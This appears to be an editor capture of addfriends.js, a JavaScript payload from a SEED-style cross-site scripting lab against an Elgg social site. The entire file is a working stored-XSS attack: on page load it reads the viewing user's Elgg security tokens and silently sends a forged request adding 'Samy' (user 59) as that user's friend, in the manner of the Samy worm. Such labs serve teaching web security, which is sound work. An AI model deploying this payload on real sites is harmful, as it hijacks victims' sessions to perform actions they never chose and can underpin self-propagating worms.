 Open
addfriends.js
~/Documents/reallab2/Labsetup
Save
addfriends.js
*editprofile.js
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax = null;
4 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 //Construct the HTTP request to add Samy as a friend.
7 var sendurl = "http://www.seed-server.com/action/friends/add"+"?friend=59"+token+ts; //FILL IN
8 //Create and send Ajax request to add friend
9 Ajax = new XMLHttpRequest();
10 Ajax.open("GET", sendurl, true);
11
12 Ajax.send();
13 }
14 </script>
JavaScript Tab Width: 8 Ln 7, Col 15 INS